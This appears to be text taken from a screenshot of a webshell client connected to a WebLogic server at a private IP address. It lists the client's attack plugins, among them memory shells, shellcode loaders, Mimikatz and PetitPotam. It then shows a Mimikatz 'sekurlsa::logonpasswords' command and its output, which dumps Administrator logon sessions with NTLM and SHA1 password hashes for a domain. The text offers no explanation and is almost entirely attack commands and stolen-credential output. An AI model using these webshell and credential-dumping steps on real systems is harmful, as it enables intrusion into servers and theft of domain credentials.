 Url:http://192.168.81.20:7001/bea_wls_internal/app Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
args "privilege::debug" "sekurlsa::logonpasswords" "exit" Run
* SHA1 : 09c31622476ba96b160a234c14707eba5b7dbc2b
tspkg :
wdigest :
kerberos :
ssp : KO
credman :
Authentication Id : 0 ; 538497 (00000000:00083781)
Session : CachedInteractive from 2
User Name : Administrator
Domain : C3TING
Logon Server : WIN-1SJG2BFF54E
Logon Time : 2024/6/10 21:33:21
SID : S-1-5-21-495363149-4124706654-1579529781-500
msv :
[00010000] CredentialKeys
* NTLM : 7ab183888ecafcccf897c4a5a59c8568
* SHA1 : 65e4580b288c7c555e21f70d81dd6e0b72397ed9
[00000003] Primary
* Username : Administrator
* Domain : C3TING
* NTLM : 7ab183888ecafcccf897c4a5a59c8568
* SHA1 : 65e4580b288c7c555e21f70d81dd6e0b72397ed9
tspkg :
wdigest :
* Username : Administrator
* Domain : C3TING
* Password : (null)
kerberos :
* Username : Administrator
* Domain : C3TING.ORG
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 496531 (00000000:00079393)
Session : Interactive from 2
User Name : Administrator
Domain : C3TING
Logon Server : WIN-1SJG2BFF54E
Logon Time : 2024/6/10 21:32:46
SID : S-1-5-21-495363149-4124706654-1579529781-500
msv :
[00000003] Primary
* Username : Administrator